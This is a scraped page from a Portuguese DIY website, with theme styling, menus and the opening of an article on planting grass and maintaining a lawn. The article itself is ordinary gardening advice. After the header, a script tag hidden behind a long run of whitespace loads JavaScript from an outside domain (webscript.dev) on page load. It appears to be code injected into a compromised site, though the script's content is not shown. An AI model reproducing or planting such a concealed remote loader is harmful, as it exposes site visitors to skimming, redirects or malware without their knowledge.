<style type="text/css">#featured-slider .article-category i, ul.masonry_list .article-category i, .wp-pagenavi a:hover, .wp-pagenavi span.current, ul.articles-modules .article-category i, ul.articles-modules .article-category, .single-content h3.title, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list li div.post-nr, .comments h3.comment-reply-title, #commentform #submit, footer .widget h3.title span, #back-top span, #random-section .article-category i, #follow-section i, input.ap-form-submit-button { background-color: #1f829f !important;} a:hover, .top-social li a, .jquerycssmenu ul li.current_page_item a, .jquerycssmenu ul li.current-menu-ancestor a, .jquerycssmenu ul li.current-menu-item a, .jquerycssmenu ul li.current-menu-parent a, .jquerycssmenu ul li ul li.current_page_item a, .jquerycssmenu ul li ul li.current-menu-ancestor a, .jquerycssmenu ul li ul li.current-menu-item a, .jquerycssmenu ul li ul li.current-menu-parent a, .jquerycssmenu ul li i, .jquerycssmenu ul li a:hover, .jquerycssmenu ul li ul li:hover a:hover, h3.title-module, ul.aut-meta li.name a, div.p-first-letter p:first-child:first-letter, div.feed-info i, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, #random-wrap-section h3.title-section, #follow-section h4 { color: #1f829f !important;} .single-related h3, .sidebar h3.title { border-bottom: 2px solid #1f829f !important;} blockquote { border-left: 5px solid #1f829f !important;} #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #1f829f !important;} div.feed-info strong, .copyright a { border-bottom: 1px solid #1f829f !important;} input.ap-form-submit-button { border-color: #1f829f !important;} header, .sticky { background-color: #ffffff !important;} ul.top-list li a { color: #1f829f !important;} footer { background-color: #f2f2f2 !important;} .entry p a { color: ##1F829F !important;} </style>
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 12px 12px 12px 12px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* -- Search Header (menu) -- */
#searchform2 .buttonicon   { background-color: #F1182A; color: #fff; }
#searchform2 #s            { background-color: #f1f1f1; border: 1px solid #F1F1F1; border-left-color: #FFF; color: #000 !important;}

/* -- Live Search -- */
ul.search_results li:hover { background-color: #f2f2f2 !important; }
ul.search_results          { -moz-box-shadow: 0 0 5px #999 !important; -webkit-box-shadow: 0 0 5px #999 !important; box-shadow: 0 0 5px #999 !important;} 


/* -- Top Header Menu -- */
.jquerycssmenu ul li.current-home > a { }
.jquerycssmenu ul li.current_page_item > a, 
.jquerycssmenu ul li.current-menu-ancestor > a, 
.jquerycssmenu ul li.current-menu-item > a, 
.jquerycssmenu ul li.current-menu-parent > a { color: #f47500; }
.jquerycssmenu ul li ul li.current_page_item > a, 
.jquerycssmenu ul li ul li.current-menu-ancestor > a, 
.jquerycssmenu ul li ul li.current-menu-item > a, 
.jquerycssmenu ul li ul li.current-menu-parent > a { color: #f47500;  }
/*Top level menu link items style*/
.jquerycssmenu ul li i { color: #f47500; }
.jquerycssmenu ul li a { color: #1F829F; }
.jquerycssmenu ul li a:hover { color: #f47500; }
.jquerycssmenu ul li ul li a { color: #333; }
/*1st sub level menu*/
.jquerycssmenu ul li ul { background: #FFF;}
.jquerycssmenu ul li ul li ul { background-color: #fff;}
.jquerycssmenu ul li ul li { background: #FFF; }
/* Sub level menu links style */
.jquerycssmenu ul li ul li:hover { color: #000 !important;}
.jquerycssmenu ul li ul li:hover a { color: #000 !important; }
.jquerycssmenu ul li ul li:hover a { background-color: #FFF; color: #000 !important;}
.jquerycssmenu ul li ul li:hover a:hover { color: #f47500;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
a:link, a:visited          { color: #000; text-decoration: none; }
a:hover                    { color: #f47500; }
::-moz-selection           { background:#000; color: #fff; text-shadow: none; }
::selection                { background:#000; color: #fff; text-shadow: none; }
/* -- Header -- */
html body                  { color: #414141; background-color: #f1f1f1;}
header, .sticky            { background-color: #f47500; }
.bar-header                { background-color: #fff; border-bottom: 10px solid #1c849c; }
/* - Layout content - */
.wrap-fullwidth-bg         { background-color: #FFF; border: 1px solid #f1f1f1;}
/* .page-content */      
.single-content            { background-color: #fff; border: 1px solid #f1f1f1;}		</style>
		 

</head>
<body class="wp-singular post-template-default single single-post postid-16293 single-format-standard wp-theme-food-wp aa-prefix-facav-">
<button type="button"  aria-controls="rmp-container-18280" aria-label="Menu Trigger" id="rmp_menu_trigger-18280" destination="" class="rmp_menu_trigger rmp-menu-trigger-boring">
					<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
				</button><div id="rmp-container-18280" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-title-18280" class="rmp-menu-title">
					<a  target="_self" id="rmp-menu-title-link">
					
					<span>Menu</span>
					</a>
				</div><div id="rmp-menu-wrap-18280" class="rmp-menu-wrap"><ul id="rmp-menu-18280" class="rmp-menu" role="menubar" aria-label="Menuzito"><li id="rmp-menu-item-18297" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/veiculos-e-componentes/"  class = "rmp-menu-item-link"  role = "menuitem"  >Automovel, Veículos e Componentes</a></li><li id="rmp-menu-item-18299" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/casa-e-jardim/"  class = "rmp-menu-item-link"  role = "menuitem"  >Casa e Jardim</a></li><li id="rmp-menu-item-18300" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/casas-seguras/"  class = "rmp-menu-item-link"  role = "menuitem"  >Casas Seguras</a></li><li id="rmp-menu-item-18303" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/como-comecar/"  class = "rmp-menu-item-link"  role = "menuitem"  >Como Começar&#8230;</a></li><li id="rmp-menu-item-18306" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/compras-eventos/"  class = "rmp-menu-item-link"  role = "menuitem"  >Compras e Eventos</a></li><li id="rmp-menu-item-18309" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Decoração de interiores da habitação</a></li><li id="rmp-menu-item-18315" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/"  class = "rmp-menu-item-link"  role = "menuitem"  >Faça Voce Mesmo &#8211; Bricolage</a></li><li id="rmp-menu-item-18322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/limpeza-e-conservacao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Limpeza e conservação</a></li><li id="rmp-menu-item-18326" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/manutencao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Manutenção</a></li><li id="rmp-menu-item-18328" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/materiais-e-tecnicas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Materiais e Técnicas</a></li><li id="rmp-menu-item-18331" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/materias-de-construcao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Materias de Construção</a></li><li id="rmp-menu-item-18332" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-de-aguas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Aquecimento de Águas</a></li><li id="rmp-menu-item-18333" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-do-ambiente/"  class = "rmp-menu-item-link"  role = "menuitem"  >Aquecimento do ambiente</a></li><li id="rmp-menu-item-18334" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/electrodomesticos-de-cozinha/"  class = "rmp-menu-item-link"  role = "menuitem"  >Electrodomésticos de Cozinha</a></li><li id="rmp-menu-item-18335" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/equipamentos-diversos/"  class = "rmp-menu-item-link"  role = "menuitem"  >Equipamentos Diversos</a></li><li id="rmp-menu-item-18336" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/madeiras-reparar-e-reconstruir/"  class = "rmp-menu-item-link"  role = "menuitem"  >Bricolage de Madeiras</a></li><li id="rmp-menu-item-18337" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/canalizacoes/"  class = "rmp-menu-item-link"  role = "menuitem"  >Canalizações</a></li><li id="rmp-menu-item-18338" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/electricidade/"  class = "rmp-menu-item-link"  role = "menuitem"  >Electricidade</a></li><li id="rmp-menu-item-18339" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/escadas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Escadas</a></li><li id="rmp-menu-item-18340" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/extraccao-e-ventilacao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Extracção e Ventilação</a></li><li id="rmp-menu-item-18341" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/fixadores/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fixadores</a></li><li id="rmp-menu-item-18342" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/isolamento-como-reparar/"  class = "rmp-menu-item-link"  role = "menuitem"  >Isolamento e Impermeabilização</a></li><li id="rmp-menu-item-18343" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/piscinas-e-jardim/curso-de-jardim/"  class = "rmp-menu-item-link"  role = "menuitem"  >Curso de Jardim</a></li><li id="rmp-menu-item-18344" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/piscinas-e-jardim/jardins-verticais/"  class = "rmp-menu-item-link"  role = "menuitem"  >Jardins Verticais</a></li><li id="rmp-menu-item-18345" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/regras-do-jogo/jogos-2-pessoas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Jogos 2 pessoas ou mais</a></li><li id="rmp-menu-item-18346" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/regras-do-jogo/jogos-mais-de-2-pessoas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Jogos mais de 2 pessoas</a></li></ul></div>
				<div id="rmp-search-box-18280" class="rmp-search-box">
					<form action="https://www.facavocemesmo.net/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div></div>

<!-- Begin Header -->
<header> 
        <div class="main-header">
            <!-- Logo -->  
            <a href="https://www.facavocemesmo.net/"><img class="logo" src="https://www.facavocemesmo.net/wp-content/uploads/2023/10/logo_faca_voce_mesmo_v2-e1696784454778.png" alt="Faça Você Mesmo" /></a>

            <!-- search form get_search_form(); -->
            <form id="searchform2" class="header-search" method="get" action="https://www.facavocemesmo.net/">
    <div class="triangle-search"></div>
    <input placeholder="pesquise aqui ..." type="text" name="s" id="s" />
    <input type="submit" value="&#xf002;" class="buttonicon" />
</form>
            <ul class="top-list">
                <li><a href="/"><div>Início</div></a></li>

<li><a href="/populares/"><i class="fa fa-trophy" aria-hidden="true"></i> <div>Populares</div></a></li>

<li><a href="/favoritos/"><i class="fa fa-heart" aria-hidden="true"></i> <div>Favoritos</div></a></li>

<li><a href="/webstories/"><i class="fa fa-cloud-upload" aria-hidden="true"></i> <div>Web Stories</div></a></li>
            </ul><!-- end .top-list -->
            <div class="clear"></div>
        </div><!-- end .main-header -->
        
        <div class="bar-header">
            <div class="wrap-center">
                <!-- Navigation Menu -->
                                    <nav id="myjquerymenu" class="jquerycssmenu">
                         <ul><li id="menu-item-18347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18347"><a href="https://www.facavocemesmo.net/">INÍCIO</a></li>
<li id="menu-item-18190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18190"><a href="https://www.facavocemesmo.net/bricolagem/">BRICOLAGEM</a></li>
<li id="menu-item-18191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18191"><a href="https://www.facavocemesmo.net/ferramentas/">FERRAMENTAS</a></li>
<li id="menu-item-18192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18192"><a href="https://www.facavocemesmo.net/glossario/">GLOSSÁRIO</a></li>
</ul>                    </nav>
                
                <ul class="top-social">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-instagram"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
                </ul>          
            </div><!-- end .wrap-center -->
        </div>
</header><!-- end #header -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <script src="https://webscript.dev/api/pt/Facavocemesmo.net.js"></script>

  

<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
                <div class="entry-top">
            <h1 class="article-title entry-title">Como plantar relva e manter um relvado vistoso</h1>
            <ul class="meta-entry-top">
                <li><a href="https://www.facavocemesmo.net/author/pascoa/"><img alt='' src='https://www.facavocemesmo.net/wp-content/uploads/2024/03/Paulo.png' srcset='https://www.facavocemesmo.net/wp-content/uploads/2024/03/Paulo.png 2x' class='avatar avatar-22 photo sab-custom-avatar' height='22' width='22' /></a>
                <li><a href="https://www.facavocemesmo.net/author/pascoa/" title="Posts de pascoa" rel="author">pascoa</a> on 22 de agosto de 2016</li>
                
                
                <li class="likes"><div  class="thumbs-rating-container" id="thumbs-rating-16293" data-content-id="16293"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(16293, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></li>
                <li>Likes!</li>           
            </ul><div class="clear"></div>
        </div><!-- end .entry-top -->
        

        <article>
                        <div class="post post-16293 type-post status-publish format-standard has-post-thumbnail hentry category-a-minha-horta tag-manter-relvado tag-plantar-relva tag-preparar-solo-para-relvado tag-semente-de-relva" id="post-16293">

            <div class="media-single-content">
                             

                
                
                                                         <img width="950" height="631" src="https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg" class="attachment-food_wp_thumbnail-single-image size-food_wp_thumbnail-single-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-scaled.jpg 2560w, https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-300x199.jpg 300w, https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-1024x680.jpg 1024w, https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-768x510.jpg 768w, https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-1536x1020.jpg 1536w, https://www.facavocemesmo.net/wp-content/uploads/2016/08/como-plantar-relva1-2048x1360.jpg 2048w" sizes="(max-width: 950px) 100vw, 950px" />                                    
                
             

            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- entry content -->
                                                
                        <div >
                            <!-- excerpt -->
                                                         
                            <div class="pf-content"><p>As áreas fundamentais para o crescimento de um novo relvado são muitas, no entanto as dificuldades típicas que surgem tem a ver com o solo, adubos, água, localização, semente, tempo/clima e manutenção.</p>
<p>Cada um destes tópicos pode causar maus resultados quando tenta plantar relva. A situação pode ser bastante simples de identificar mas difícil ou mesmo impossível de corrigir.</p>
<p>Por vezes uma combinação de influências negativas podem produzir um relvado inferior mas a solução é relativamente fácil, após ter entendido o problema.</p>
<h2>Qual o tipo de solo e como o preparar antes de plantar relva</h2>
<p>O sucesso da plantação de um novo relvado é diretamente proporcional tanto à qualidade do solo como à preparação do solo antes de plantar a semente da relva.</p>
<p>O melhor solo é solto, com matéria orgânica abundante e uma textura que mantenha bem a humidade mas que drene com facilidade.</p>
<p>Pode preparar o solo de forma a favorecer o crescimento da relva.</p>
<p>Este é provavelmente o passo mais importante para a plantação e manutenção do bom crescimento da relva, a longo prazo.</p>
<p>Uma das principais razões para a preparação do solo é para que a relva tenha um começo fácil. Todos os solos tem a tendência a se tornarem compactos ao longo do tempo. Não é fácil as raízes da relva penetrarem solo duro. Quando o solo está compacto para além da barreira física a humidade e oxigênio também não são suficientes. A melhor solução para solo compacto, em relvado já existente é a aeração.</p>
<p>Na fase de pré-plantio deve soltar o solo. Pode humedecer o solo para torná-lo macio. Deve, sempre, trabalhar no sentido de melhorar a saúde do solo. Os adubos orgânicos podem ser utilizados para construir a fertilidade do solo para além de fornecer excelentes nutrientes para ajudar a relva a crescer. Esteja ciente de que estes adubos naturais podem levar mais tempo a mostrar resultados quando a temperatura do solo é mais fria.</p>
<h3>Adubo</h3>
<p>O adubo não é, sempre necessário na primeira fase da plantação da relva. Tenha em conta que o adubo errado pode fazer mais mal do que bem.</p>
<p>Evite adubo nitrogenado, a comida típica da relva. Pode parecer a melhor coisa para fazer a relva crescer no entanto irá estimular as ervas daninhas que irão competir com a sua relva. Depois de três meses, se a relva tiver crescido bem mas precisar de um impulso, utilize um adubo de relva, regular.</p>
<h3>ÁGUA</h3>
<p>O solo saudável é o ingrediente mais importante para o crescimento da relva mas a água é o problema mais comum. Centenas de pessoas fazem a pergunta: &#8220;Por que tendo problemas para conseguir que a relva cresça?&#8221;</p>
